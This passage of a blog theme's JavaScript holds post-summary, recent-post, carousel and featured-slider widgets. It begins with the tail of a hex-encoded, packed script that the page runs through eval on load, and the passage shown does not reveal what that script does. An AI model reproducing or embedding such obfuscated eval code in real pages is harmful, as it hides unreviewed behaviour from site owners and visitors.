c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x6e\x65\x77\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x65\x76\x61\x6c\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x39\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x32\x46\x7c\x78\x33\x44\x7c\x5f\x30\x78\x32\x38\x31\x64\x7c\x78\x33\x41\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x36\x7c\x78\x32\x30\x7c\x78\x33\x42\x7c\x78\x37\x30\x7c\x78\x36\x31\x7c\x78\x32\x32\x7c\x78\x36\x44\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x32\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x31\x31\x38\x7c\x32\x32\x33\x7c\x78\x32\x44\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x5f\x30\x78\x34\x38\x64\x30\x78\x33\x7c\x5f\x30\x78\x34\x38\x64\x30\x78\x34\x7c\x5f\x30\x78\x34\x38\x64\x30\x78\x36\x7c\x5f\x30\x78\x34\x38\x64\x30\x78\x38\x7c\x78\x34\x39\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x35\x33\x7c\x78\x36\x41\x7c\x78\x34\x45\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x69\x67\x7c\x72\x6d\x7c\x73\x75\x6d\x6d\x61\x72\x79\x7c\x65\x6c\x73\x65\x7c\x73\x74\x72\x69\x70\x54\x61\x67\x73\x7c\x78\x34\x44\x7c\x78\x33\x32\x7c\x78\x32\x33\x7c\x78\x32\x35\x7c\x78\x32\x31\x7c\x5f\x30\x78\x34\x38\x64\x30\x78\x31\x7c\x78\x32\x45\x7c\x76\x61\x72\x7c\x78\x37\x38\x7c\x5f\x30\x78\x34\x38\x64\x30\x78\x37\x7c\x69\x6d\x67\x74\x61\x67\x7c\x78\x33\x31\x7c\x78\x37\x37\x7c\x78\x35\x34\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x69\x6d\x67\x7c\x78\x34\x35\x7c\x78\x37\x35\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x33\x39\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_MKu935);



//]]></script>
<script type='text/javascript'>
    //<![CDATA[
    var classicMode = false ;
    var summary = 20;
    var indent = 3;
    imgr = new Array();
    imgr[0] = "http://sites.google.com/site/fdblogsite/Home/nothumbnail.gif";
    showRandomImg = true;
    aBold = true;
    summaryPost = 170; 
    summaryTitle = 25; 
    numposts1 = 6; 
    numposts2 = 8;
numposts5= 12;
    var classicMode = false ;
    var summary = 50;
    var indent = 3;

    var relatedTitles = new Array();
    var relatedTitlesNum = 0;
    var relatedUrls = new Array();
    var thumburl = new Array();
    function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}
    function createSummaryAndThumb(pID,title,url,date,comment,tag,author){
      var posturl= url;
      var title=title;
      var date = date;
      var comment = comment;
      var tag = tag;
      var div = document.getElementById(pID);
      var img = div.getElementsByTagName("img");
      var content1 = div.innerHTML.replace(/<img.*?>/ig,'').replace(/<iframe.*?>/ig,''); 
      var arr = content1.split(/<br\s*\/?>/);
      var content = arr[0]+arr.slice(1,-1).join('<br>')+arr.slice(-1);
      var month = new Array();
      month[0] = "Jan";
      month[1] = "Feb";
      month[2] = "Mar";
      month[3] = "Apr";
      month[4] = "May";
      month[5] = "Jun";
      month[6] = "Jul";
      month[7] = "Aug";
      month[8] = "Sep";
      month[9] = "Oct";
      month[10] = "Nov";
      month[11] = "Dec";
      var n = month[date.split('/')[0]];
      var date1 = date.split('/')[1];
      var year = date.split('/')[2];
      if(img.length ==1) {
        var imgurl=img[0].src;
        var thumb = '<div class="post-image"><a href="'+posturl+'"><img width="940" height="987" src="'+imgurl+'"></a></div>';
        var summary1 = thumb+'<div class="post-entry">'+stripHtmlTags(content,50)+'...<p></div> <a class="more-link" href="'+posturl+'">Read More<i class="fa fa-arrow-right"></i></a></p>';
      }
      else {
        if(img.length > 1) {
          var li = '';
          for(var i=0; i<img.length; i++){
            var li = li + '<li><img src="'+img[i].src+'"></li>';	
          }
          var thumb = '<div class="post-image"><div class="bx-wrapper"><ul class="bxslider">'+li+'</ul></div></div>';
          var summary1 = thumb+'<div class="post-entry">'+stripHtmlTags(content,50)+'...<p> </div><a class="more-link" href="'+posturl+'">Read More<i class="fa fa-arrow-right"></i></a></p>';
        }
        else {
          var frame = div.getElementsByTagName("iframe");
          if (frame.length >=1) {
            var iframe1 = frame[0].src;
            var thumb = '<div class="post-image"><iframe width="100%" height="450" frameborder="no" src="'+iframe1+'" scrolling="no"></iframe></div>';
            var summary1 = thumb+'<div class="post-entry">'+stripHtmlTags(content,50)+'...<p></div> <a class="more-link" href="'+posturl+'">Read More<i class="fa fa-arrow-right"></i></a></p>';
          }
          else {
            var summary1 = '<div class="post-entry">'+stripHtmlTags(content,50)+'...<p> </div><a class="more-link" href="'+posturl+'">Read More<i class="fa fa-arrow-right"></i></a></p>';
          }
        }   
      }
      div.innerHTML = summary1;
      div.style.display = "block";
      var elem = document.getElementsByClassName("separator");
      for (var i=0; i< elem.length; i++){
        elem[i].innerHTML='';
      }
    }

    function removeRelatedDuplicates_thumbs() {
      var tmp = new Array(0);
      var tmp2 = new Array(0);
      var tmp3 = new Array(0);
      for(var i = 0; i < relatedUrls.length; i++) {
        if(!contains_thumbs(tmp, relatedUrls[i])) 
        {
          tmp.length += 1;
          tmp[tmp.length - 1] = relatedUrls[i];
          tmp2.length += 1;
          tmp3.length += 1;
          tmp2[tmp2.length - 1] = relatedTitles[i];
          tmp3[tmp3.length - 1] = thumburl[i];
        }
      }
      relatedTitles = tmp2;
      relatedUrls = tmp;
      thumburl=tmp3;
    }
    function contains_thumbs(a, e) {
      for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
      return false;
    }

    function removeHtmlTag(strx,chop){
      var s = strx.split("<");
      for(var i=0;i<s.length;i++){
        if(s[i].indexOf(">")!=-1){
          s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
        }
      }
      s =  s.join("");
      s = s.substring(0,chop-1);
      return s;
    }
    function showrecentposts2(json) {
      j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
      img  = new Array();
      if (numposts1 <= json.feed.entry.length) {
        maxpost = numposts1;
      }
      else
      {
        maxpost=json.feed.entry.length;
      }	
      for (var i = 0; i < maxpost; i++) {
        var entry = json.feed.entry[i];
        var posttitle = entry.title.$t;
        var pcm;
        var posturl;
        var cate ='';
        for (var e=0; e < json.feed.entry[i].category.length;e++) {
          cate = cate + '<a href="/search/label/'+json.feed.entry[i].category[e].term+'?max-results=6">'+json.feed.entry[i].category[e].term+'</a>, ';		
        }
        if (i == json.feed.entry.length) break;
        for (var k = 0; k < entry.link.length; k++) {
          if (entry.link[k].rel == 'alternate') {
            posturl = entry.link[k].href;
            break;
          }
        }
        for (var k = 0; k < entry.link.length; k++) {
          if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
            pcm = entry.link[k].title.split(" ")[0];
            break;
          }
        }
        if ("content" in entry) {
          var postcontent = entry.content.$t;}
        else
          if ("summary" in entry) {
            var postcontent = entry.summary.$t;}
          else var postcontent = "";
        postdate = entry.published.$t;
        if(j>imgr.length-1) j=0;
        img[i] = imgr[j];
        s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);
        if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;
        //cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';
        var month = [1,2,3,4,5,6,7,8,9,10,11,12];
        var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];
        var day = postdate.split("-")[2].substring(0,2);
        var m = postdate.split("-")[1];
        var y = postdate.split("-")[0];
        for(var u2=0;u2<month.length;u2++){
          if(parseInt(m)==month[u2]) {
            m = month2[u2] ; break;
          }
        }
        var tmb = img[i].replace('s1600/','s500-c/');
        var daystr = day+ ' ' + m + ' ' + y ;
        var trtd = '<li><div class="side-item"><div class="side-image"><a href="'+posturl+'"><img width="150" height="100" src="'+tmb+'"></a></div><div class="side-item-text"><h4><a href="'+posturl+'">'+posttitle+'</a></h4><span class="side-item-meta">'+daystr+'</span></div></div></li>';
        document.write(trtd);
        j++;
      }
    }
  
    //]]>
  </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type='text/javascript'>
      //<![CDATA[
      /**
 * jCarouselLite - jQuery plugin to navigate images/any content in a carousel style widget.
 * @requires jQuery v1.2 or above
 *
 * http://gmarwaha.com/jquery/jcarousellite/
 *
 * Copyright (c) 2007 Ganeshji Marwaha (gmarwaha.com)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Version: 1.0.1
 * Note: Requires jquery 1.2 or above from version 1.0.1
 */
      (function($) {                                          // Compliant with jquery.noConflict()
        $.fn.jCarouselLite = function(o) {
          o = $.extend({
            btnPrev: null,
            btnNext: null,
            btnGo: null,
            mouseWheel: false,
            auto: null,
            speed: 200,
            easing: null,
            vertical: false,
            circular: true,
            visible: 3,
            start: 0,
            scroll: 1,
            beforeStart: null,
            afterEnd: null
          }, o || {});
          return this.each(function() {                           // Returns the element collection. Chainable.
            var running = false, animCss=o.vertical?"top":"left", sizeCss=o.vertical?"height":"width";
            var div = $(this), ul = $("ul", div), tLi = $("li", ul), tl = tLi.size(), v = o.visible;
            if(o.circular) {
              ul.prepend(tLi.slice(tl-v-1+1).clone())
              .append(tLi.slice(0,v).clone());
              o.start += v;
            }
            var li = $("li", ul), itemLength = li.size(), curr = o.start;
            div.css("visibility", "visible");
            li.css({overflow: "hidden", float: o.vertical ? "none" : "left"});
            ul.css({margin: "0", padding: "0", position: "relative", "list-style-type": "none", "z-index": "1"});
            div.css({overflow: "hidden", position: "relative", "z-index": "2", left: "0px"});
            var liSize = o.vertical ? height(li) : width(li);   // Full li size(incl margin)-Used for animation
            var ulSize = liSize * itemLength;                   // size of full ul(total length, not just for the visible items)
            var divSize = liSize * v;                           // size of entire div(total length for just the visible items)
            li.css({width: li.width(), height: li.height()});
            ul.css(sizeCss, ulSize+"px").css(animCss, -(curr*liSize));
            div.css(sizeCss, divSize+"px");                     // Width of the DIV. length of visible images
            if(o.btnPrev)
              $(o.btnPrev).click(function() {
                return go(curr-o.scroll);
              });
            if(o.btnNext)
              $(o.btnNext).click(function() {
                return go(curr+o.scroll);
              });
            if(o.btnGo)
              $.each(o.btnGo, function(i, val) {
                $(val).click(function() {
                  return go(o.circular ? o.visible+i : i);
                });
              });
            if(o.mouseWheel && div.mousewheel)
              div.mousewheel(function(e, d) {
                return d>0 ? go(curr-o.scroll) : go(curr+o.scroll);
              });
            if(o.auto)
              setInterval(function() {
                go(curr+o.scroll);
              }, o.auto+o.speed);
            function vis() {
              return li.slice(curr).slice(0,v);
            };
            function go(to) {
              if(!running) {
                if(o.beforeStart)
                  o.beforeStart.call(this, vis());
                if(o.circular) {            // If circular we are in first or last, then goto the other end
                  if(to<=o.start-v-1) {           // If first, then goto last
                    ul.css(animCss, -((itemLength-(v*2))*liSize)+"px");
                    // If "scroll" > 1, then the "to" might not be equal to the condition; it can be lesser depending on the number of elements.
                    curr = to==o.start-v-1 ? itemLength-(v*2)-1 : itemLength-(v*2)-o.scroll;
                  } else if(to>=itemLength-v+1) { // If last, then goto first
                    ul.css(animCss, -( (v) * liSize ) + "px" );
                    // If "scroll" > 1, then the "to" might not be equal to the condition; it can be greater depending on the number of elements.
                    curr = to==itemLength-v+1 ? v+1 : v+o.scroll;
                  } else curr = to;
                } else {                    // If non-circular and to points to first or last, we just return.
                  if(to<0 || to>itemLength-v) return;
                  else curr = to;
                }                           // If neither overrides it, the curr will still be "to" and we can proceed.
                running = true;
                ul.animate(
                  animCss == "left" ? { left: -(curr*liSize) } : { top: -(curr*liSize) } , o.speed, o.easing,
                  function() {
                    if(o.afterEnd)
                      o.afterEnd.call(this, vis());
                    running = false;
                  }
                );
                // Disable buttons when the carousel reaches the last/first, and enable when not
                if(!o.circular) {
                  $(o.btnPrev + "," + o.btnNext).removeClass("disabled");
                  $( (curr-o.scroll<0 && o.btnPrev)
                    ||
                    (curr+o.scroll > itemLength-v && o.btnNext)
                    ||
                    []
                   ).addClass("disabled");
                }
              }
              return false;
            };
          });
        };
        function css(el, prop) {
          return parseInt($.css(el[0], prop)) || 0;
        };
        function width(el) {
          return  el[0].offsetWidth + css(el, 'marginLeft') + css(el, 'marginRight');
        };
        function height(el) {
          return el[0].offsetHeight + css(el, 'marginTop') + css(el, 'marginBottom');
        };
      })(jQuery);
      //]]>
    </script>
<script type='text/javascript'>
      //<![CDATA[
      imgr=new Array();
      imgr[0]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEia4NnODwZu4qb9MeQssASpe_p-_0gBwiqLnStymrBjEVNem5l2FNZGpHwbOdNj5vquSf7slMY7xm3_pZxZwu7oe7BFxnVR6XM1eA89f9x0R8ol9rlYKkzPjfviQXAQo69QWvHLHeb2jlA/s1600/picture_not_available.png";
      showRandomImg=true;
      aBold=true;
      summaryPost=150;
      summaryPost1=0;
      summaryTitle=15;
      numposts5=6;
      function recentarticles1(json) {
        j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
        img  = new Array();
        for (var i = 0; i < numposts5; i++) {
          var entry = json.feed.entry[i];
          var posttitle = entry.title.$t;
          var pcm;
          var posturl;
          if (i == json.feed.entry.length) break;
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'alternate') {
              posturl = entry.link[k].href;
              break;
            }
          }
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
              pcm = entry.link[k].title.split(" ")[0];
              break;
            }
          }
          if ("content" in entry) {
            var postcontent = entry.content.$t;}
          else
            if ("summary" in entry) {
              var postcontent = entry.summary.$t;}
            else var postcontent = "";
          postdate = entry.published.$t;
          if(j>imgr.length-1) j=0;
          img[i] = imgr[j];
          s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);
          if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;
          //cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';
          var month = [1,2,3,4,5,6,7,8,9,10,11,12];
          var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];
          var day = postdate.split("-")[2].substring(0,2);
          var m = postdate.split("-")[1];
          var y = postdate.split("-")[0];
          for(var u2=0;u2<month.length;u2++){
            if(parseInt(m)==month[u2]) {
              m = month2[u2] ; break;
            }
          }
          var daystr = day+ ' ' + m + ' ' + y ;
          var trtd = '<li class="car"><div class="thumbE"><a href="'+posturl+'"><img width="312" min-height="375" class="Thumbnail thumbnail carousel " src="'+img[i]+'"/></a></div><a class="slider_title" href="'+posturl+'">'+posttitle+'<div class="dateo">'+ daystr +'</div></a></li>';
          document.write(trtd);
          j++;
        }
      }
      //]]>
    </script>
<script type='text/javascript'>
      //<![CDATA[
      imgr = new Array();
      imgr[0] = "http://sites.google.com/site/fdblogsite/Home/nothumbnail.gif";
      showRandomImg = true;
      aBold = true;
      summaryTitle = 25;
      summaryPost = 200; 
      summaryPost2 = 150; 
      numposts8 = 5; 
      function removeHtmlTag(strx, chop) {
  	var s = strx.split("<");
  	for(var i = 0; i < s.length; i++) {
  		if(s[i].indexOf(">") != -1) {
  			s[i] = s[i].substring(s[i].indexOf(">") + 1, s[i].length);
  		}
  	}
  	s = s.join("");
  	s = s.substring(0, chop - 1);
  	return s;
  }

  function showrecentposts(json) {
  	j = (showRandomImg) ? Math.floor((imgr.length + 1) * Math.random()) : 0;
  	img = new Array();
  	for(var i = 0; i < numposts8; i++) {
  		var entry = json.feed.entry[i];
  		var pcm;
  		var posturl;
  		if(i == json.feed.entry.length) break;
  		for(var k = 0; k < entry.link.length; k++) {
  			if(entry.link[k].rel == 'alternate') {
  				posturl = entry.link[k].href;
  				break
  			}
  		}
  		for(var k = 0; k < entry.link.length; k++) {
  			if(entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
  				pcm = entry.link[k].title.split("")[0];
  				break
  			}
  		}
  		if("content" in entry) {
  			var postcontent = entry.content.$t;
  		} else
  		if("summary" in entry) {
  			var postcontent = entry.summary.$t;
  		} else var postcontent = "";
  		var posttitle = entry.title.$t;
  		postdate = entry.published.$t;
  		if(j > imgr.length - 1) j = 0;
  		img[i] = imgr[j];
  		s = postcontent;
  		a = s.indexOf("<img");
  		b = s.indexOf("src=\"", a);
  		c = s.indexOf("\"", b + 5);
  		d = s.substr(b + 5, c - b - 5);
  		if((a != -1) && (b != -1) && (c != -1) && (d != "")) img[i] = d;
  		var month = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12];
  		var month2 = ["January", "February", "March", "April", "May", "Juny", "July", "August", "September", "October", "November", "December"];
  		var day = postdate.split("-")[2].substring(0, 2);
  		var m = postdate.split("-")[1];
  		var y = postdate.split("-")[0];
  		for(var u2 = 0; u2 < month.length; u2++) {
  			if(parseInt(m) == month[u2]) {
  				m = month2[u2];
  				break;
  			}
  		}
  		var daystr = day + ' ' + m + ' ' + y;
  		var trtd = '<div class="contentdiv"><a href="' + posturl + '"><img class="sliderpost" src="' + img[i] + '"/></a><div class="featuredPost"><h2><a href="' + posturl + '">' + posttitle + '</a></h2><p>' + removeHtmlTag(postcontent, summaryPost2) + '...</p></div></div><div class="clear"></div>';
  		document.write(trtd);
  		j++;
  	}
  }
      //]]>
    </script>
<script type='text/javascript'>
      //<![CDATA[
//** Featured Content Slider script- (c) Dynamic Drive DHTML code library: http://www.dynamicdrive.com.
//** May 2nd, 08'- Script rewritten and updated to 2.0.
//** June 12th, 08'- Script updated to v 2.3, which adds the following features:
			//1) Changed behavior of script to actually collapse the previous content when the active one is shown, instead of just tucking it underneath the later.
			//2) Added setting to reveal a content either via "click" or "mouseover" of pagination links (default is former).
			//3) Added public function for jumping to a particular slide within a Featured Content instance using an arbitrary link, for example.

//** July 11th, 08'- Script updated to v 2.4:
			//1) Added ability to select a particular slide when the page first loads using a URL parameter (ie: mypage.htm?myslider=4 to select 4th slide in "myslider")
			//2) Fixed bug where the first slide disappears when the mouse clicks or mouses over it when page first loads.
			
// Featured Content Slider- © Dynamic Drive DHTML code library (www.dynamicdrive.com)
// This notice MUST stay intact for legal use
// Visit Dynamic Drive at http://www.dynamicdrive.com/ for this script and 100s more

var featuredcontentslider={

//3 variables below you can customize if desired:
ajaxloadingmsg: '<div style="margin: 20px 0 0 20px"><img src="loading.gif" /> Fetching slider Contents. Please wait...</div>',
bustajaxcache: true, //bust caching of external ajax page after 1st request?
enablepersist: true, //persist to last content viewed when returning to page?

settingcaches: {}, //object to cache "setting" object of each script instance

jumpTo:function(fcsid, pagenumber){ //public function to go to a slide manually.
	this.turnpage(this.settingcaches[fcsid], pagenumber)
},

ajaxconnect:function(setting){
	var page_request = false
	if (window.ActiveXObject){ //Test for support for ActiveXObject in IE first (as XMLHttpRequest in IE7 is broken)
		try {
		page_request = new ActiveXObject("Msxml2.XMLHTTP")
		} 
		catch (e){
			try{
			page_request = new ActiveXObject("Microsoft.XMLHTTP")
			}
			catch (e){}
		}
	}
	else if (window.XMLHttpRequest) // if Mozilla, Safari etc
		page_request = new XMLHttpRequest()
	else
		return false
	var pageurl=setting.contentsource[1]
	page_request.onreadystatechange=function(){
		featuredcontentslider.ajaxpopulate(page_request, setting)
	}
	document.getElementById(setting.id).innerHTML=this.ajaxloadingmsg
	var bustcache=(!this.bustajaxcache)? "" : (pageurl.indexOf("?")!=-1)? "&"+new Date().getTime() : "?"+new Date().getTime()
	page_request.open('GET', pageurl+bustcache, true)
	page_request.send(null)
},

ajaxpopulate:function(page_request, setting){
	if (page_request.readyState == 4 && (page_request.status==200 || window.location.href.indexOf("http")==-1)){
		document.getElementById(setting.id).innerHTML=page_request.responseText
		this.buildpaginate(setting)
	}
},

buildcontentdivs:function(setting){
	var alldivs=document.getElementById(setting.id).getElementsByTagName("div")
	for (var i=0; i<alldivs.length; i++){
		if (this.css(alldivs[i], "contentdiv", "check")){ //check for DIVs with class "contentdiv"
			setting.contentdivs.push(alldivs[i])
				alldivs[i].style.display="none" //collapse all content DIVs to begin with
		}
	}
},

buildpaginate:function(setting){
	this.buildcontentdivs(setting)
	var sliderdiv=document.getElementById(setting.id)
	var pdiv=document.getElementById("paginate-"+setting.id)
	var phtml=""
	var toc=setting.toc
	var nextprev=setting.nextprev
	if (typeof toc=="string" && toc!="markup" || typeof toc=="object"){
		for (var i=1; i<=setting.contentdivs.length; i++){
			phtml+='<a href="#'+i+'" class="toc">'+(typeof toc=="string"? toc.replace(/#increment/, i) : toc[i-1])+'</a> '
		}
		phtml=(nextprev[0]!=''? '<a href="#prev" class="prev">'+nextprev[0]+'</a> ' : '') + phtml + (nextprev[1]!=''? '<a href="#next" class="next">'+nextprev[1]+'</a>' : '')
		pdiv.innerHTML=phtml
	}
	var pdivlinks=pdiv.getElementsByTagName("a")
	var toclinkscount=0 //var to keep track of actual # of toc links
	for (var i=0; i<pdivlinks.length; i++){
		if (this.css(pdivlinks[i], "toc", "check")){
			if (toclinkscount>setting.contentdivs.length-1){ //if this toc link is out of range (user defined more toc links then there are contents)
				pdivlinks[i].style.display="none" //hide this toc link
				continue
			}
			pdivlinks[i].setAttribute("rel", ++toclinkscount) //store page number inside toc link
			pdivlinks[i][setting.revealtype]=function(){
				featuredcontentslider.turnpage(setting, this.getAttribute("rel"))
				return false
			}
			setting.toclinks.push(pdivlinks[i])
		}
		else if (this.css(pdivlinks[i], "prev", "check") || this.css(pdivlinks[i], "next", "check")){ //check for links with class "prev" or "next"
			pdivlinks[i].onclick=function(){
				featuredcontentslider.turnpage(setting, this.className)
				return false
			}
		}
	}
	this.turnpage(setting, setting.currentpage, true)
	if (setting.autorotate[0]){ //if auto rotate enabled
		pdiv[setting.revealtype]=function(){
			featuredcontentslider.cleartimer(setting, window["fcsautorun"+setting.id])
		}
		sliderdiv["onclick"]=function(){ //stop content slider when slides themselves are clicked on
			featuredcontentslider.cleartimer(setting, window["fcsautorun"+setting.id])
		}
		setting.autorotate[1]=setting.autorotate[1]+(1/setting.enablefade[1]*50) //add time to run fade animation (roughly) to delay between rotation
	 this.autorotate(setting)
	}
},

urlparamselect:function(fcsid){
	var result=window.location.search.match(new RegExp(fcsid+"=(\\d+)", "i")) //check for "?featuredcontentsliderid=2" in URL
	return (result==null)? null : parseInt(RegExp.$1) //returns null or index, where index (int) is the selected tab's index
},

turnpage:function(setting, thepage, autocall){
	var currentpage=setting.currentpage //current page # before change
	var totalpages=setting.contentdivs.length
	var turntopage=(/prev/i.test(thepage))? currentpage-1 : (/next/i.test(thepage))? currentpage+1 : parseInt(thepage)
	turntopage=(turntopage<1)? totalpages : (turntopage>totalpages)? 1 : turntopage //test for out of bound and adjust
	if (turntopage==setting.currentpage && typeof autocall=="undefined") //if a pagination link is clicked on repeatedly
		return
	setting.currentpage=turntopage
	setting.contentdivs[turntopage-1].style.zIndex=++setting.topzindex
	this.cleartimer(setting, window["fcsfade"+setting.id])
	setting.cacheprevpage=setting.prevpage
	if (setting.enablefade[0]==true){
		setting.curopacity=0
		this.fadeup(setting)
	}
	if (setting.enablefade[0]==false){ //if fade is disabled, fire onChange event immediately (verus after fade is complete)
		setting.contentdivs[setting.prevpage-1].style.display="none" //collapse last content div shown (it was set to "block")
		setting.onChange(setting.prevpage, setting.currentpage)
	}
	setting.contentdivs[turntopage-1].style.visibility="visible"
	setting.contentdivs[turntopage-1].style.display="block"
	if (setting.prevpage<=setting.toclinks.length) //make sure pagination link exists (may not if manually defined via "markup", and user omitted)
		this.css(setting.toclinks[setting.prevpage-1], "selected", "remove")
	if (turntopage<=setting.toclinks.length) //make sure pagination link exists (may not if manually defined via "markup", and user omitted)
		this.css(setting.toclinks[turntopage-1], "selected", "add")
	setting.prevpage=turntopage
	if (this.enablepersist)
		this.setCookie("fcspersist"+setting.id, turntopage)
},

setopacity:function(setting, value){ //Sets the opacity of targetobject based on the passed in value setting (0 to 1 and in between)
	var targetobject=setting.contentdivs[setting.currentpage-1]
	if (targetobject.filters && targetobject.filters[0]){ //IE syntax
		if (typeof targetobject.filters[0].opacity=="number") //IE6
			targetobject.filters[0].opacity=value*100
		else //IE 5.5
			targetobject.style.filter="alpha(opacity="+value*100+")"
	}
	else if (typeof targetobject.style.MozOpacity!="undefined") //Old Mozilla syntax
		targetobject.style.MozOpacity=value
	else if (typeof targetobject.style.opacity!="undefined") //Standard opacity syntax
		targetobject.style.opacity=value
	setting.curopacity=value
},

fadeup:function(setting){
	if (setting.curopacity<1){
		this.setopacity(setting, setting.curopacity+setting.enablefade[1])
		window["fcsfade"+setting.id]=setTimeout(function(){featuredcontentslider.fadeup(setting)}, 50)
	}
	else{ //when fade is complete
		if (setting.cacheprevpage!=setting.currentpage) //if previous content isn't the same as the current shown div (happens the first time the page loads/ script is run)
			setting.contentdivs[setting.cacheprevpage-1].style.display="none" //collapse last content div shown (it was set to "block")
		setting.onChange(setting.cacheprevpage, setting.currentpage)
	}
},

cleartimer:function(setting, timervar){
	if (typeof timervar!="undefined"){
		clearTimeout(timervar)
		clearInterval(timervar)
		if (setting.cacheprevpage!=setting.currentpage){ //if previous content isn't the same as the current shown div
			setting.contentdivs[setting.cacheprevpage-1].style.display="none"
		}
	}
},

css:function(el, targetclass, action){
	var needle=new RegExp("(^|\\s+)"+targetclass+"($|\\s+)", "ig")
	if (action=="check")
		return needle.test(el.className)
	else if (action=="remove")
		el.className=el.className.replace(needle, "")
	else if (action=="add")
		el.className+=" "+targetclass
},

autorotate:function(setting){
 window["fcsautorun"+setting.id]=setInterval(function(){featuredcontentslider.turnpage(setting, "next")}, setting.autorotate[1])
},

getCookie:function(Name){ 
	var re=new RegExp(Name+"=[^;]+", "i"); //construct RE to search for target name/value pair
	if (document.cookie.match(re)) //if cookie found
		return document.cookie.match(re)[0].split("=")[1] //return its value
	return null
},

setCookie:function(name, value){
	document.cookie = name+"="+value

},


init:function(setting){
	var persistedpage=this.getCookie("fcspersist"+setting.id) || 1
	var urlselectedpage=this.urlparamselect(setting.id) //returns null or index from: mypage.htm?featuredcontentsliderid=index
	this.settingcaches[setting.id]=setting //cache "setting" object
	setting.contentdivs=[]
	setting.toclinks=[]
	setting.topzindex=0
	setting.currentpage=urlselectedpage || ((this.enablepersist)? persistedpage : 1)
	setting.prevpage=setting.currentpage
	setting.revealtype="on"+(setting.revealtype || "click")
	setting.curopacity=0
	setting.onChange=setting.onChange || function(){}
	if (setting.contentsource[0]=="inline")
		this.buildpaginate(setting)
	if (setting.contentsource[0]=="ajax")
		this.ajaxconnect(setting)
}

}

    //]]>
    </script>
